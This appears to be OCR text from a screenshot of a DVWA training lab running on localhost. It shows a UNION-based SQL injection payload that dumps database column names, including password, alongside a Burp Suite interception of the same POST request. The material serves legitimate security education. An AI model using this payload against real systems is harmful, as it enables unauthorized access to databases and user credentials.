 Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
Vulnerability: SQL Injecti
127.0.0.1/DVWA/vulnerabilities/sqli/#
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU
Surname: comment_id
ID: 1 or 1 = 1 union select null,column_name from information_schema.columns#
First name:
Surname: user_id
ID: 1 or 1 = 1 union select null,column_name from information_schema.columns#
First name:
Surname: first_name
ID: 1 or 1 = 1 union select null,column_name from information_schema.columns#
First name:
Surname: last_name
ID: 1 or 1 = 1 union select null,column_name from information_schema.columns#
First name:
Surname: password
ID: 1 or 1 = 1 union select null,column_name from information_schema.columns#
First name:
Surname: avatar
ID: 1 or 1 = 1 union select null,column_name from information_schema.columns#
First name:
Surname: last_login
ID: 1 or 1 = 1 union select null,column_name from information_schema.columns#
First name:
Surname: failed_login
More Information
https://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Username: admin
Security Level: medium
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.10 *Development*
Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw \n Actions
1 POST /DVWA/vulnerabilities/sqli/ HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 18
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/DVWA/vulnerabilities/sqli/
12 Cookie: security=medium; PHPSESSID=ko3ju9oaj7svq8homk2lb4082a
13 Upgrade-Insecure-Requests: 1
14
15 id=1 or 1 = 1 union select null,column_name from information_schema.columns#&Submit=Submit